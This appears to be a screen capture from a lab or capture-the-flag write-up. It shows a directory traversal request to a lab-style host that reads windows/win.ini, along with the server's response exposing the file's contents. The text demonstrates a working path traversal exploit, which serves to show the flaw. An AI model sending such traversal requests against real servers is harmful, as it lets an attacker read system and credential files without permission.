 Request
Pretty Raw Hex \n
1 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1